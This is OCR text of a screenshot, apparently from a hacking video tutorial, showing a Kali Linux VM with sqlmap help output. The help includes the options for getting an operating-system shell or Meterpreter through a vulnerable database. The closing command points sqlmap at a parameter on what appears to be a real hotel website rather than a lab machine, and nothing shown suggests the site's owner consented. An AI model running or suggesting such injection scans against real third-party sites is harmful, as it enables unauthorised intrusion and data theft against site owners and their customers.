 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
My Computer
Parrot Security
Metasploitable2-
Red Hat Enterpris
kali-linux-2022.3-
Windows 11 x64
mrRobot (2)
Shared VMs
Home
kali-linux-2022.3-vmware-a...
1 2 3 4
14:01
kali@kali: ~
File Actions Edit View Help
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
(kali㉿kali)-[~]
$ sqlmap -u https://www.embryohotel.com/room-detail.php?id=1 -b
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
www.asdacademy.in
@hacker_vlog
JOIN
@vlog_hacker